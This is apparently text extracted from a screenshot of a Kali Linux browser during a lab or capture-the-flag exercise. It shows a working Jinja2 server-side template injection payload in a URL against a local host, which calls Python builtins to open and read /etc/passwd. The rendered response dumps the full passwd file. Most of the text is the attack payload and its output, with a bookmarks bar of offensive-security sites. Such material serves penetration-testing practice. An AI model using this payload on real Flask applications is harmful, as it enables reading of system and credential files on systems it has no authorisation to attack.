 172.17.0.2:8089/?user={{+get_flashed_messages.__globals__.__builtins__.open("%2Fetc%2Fpasswd").read()+}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Hola root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin verde:x:1000:1000::/home/verde:/bin/bash
No hay nada aqui de verdad.